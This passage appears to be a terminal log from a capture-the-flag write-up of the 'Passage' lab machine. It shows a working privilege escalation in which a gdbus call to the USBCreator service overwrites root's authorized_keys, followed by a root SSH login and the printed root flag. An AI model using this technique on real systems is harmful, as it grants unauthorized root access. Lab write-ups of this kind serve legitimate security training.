 nadav@passage:~/.ssh$ cat id_rsa.pub >> authorized_keys
nadav@passage:~/.ssh$ gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator
 --method com.ubuntu.USBCreator.Image /home/nadav/.ssh/authorized_keys /root/.ssh/authorized_keys true
()
nadav@passage:~/.ssh$ exit
logout
Connection to 10.129.108.237 closed.
┌─[hcky@parrot-virtual]─[~/Desktop]
└──╼ $ssh -i paul.rsa root@10.129.108.237
Last login: Mon Aug 31 15:14:22 2020 from 127.0.0.1
root@passage:~# cat /root/root.txt
142c243f96becd4633447d003859758f
root@passage:~#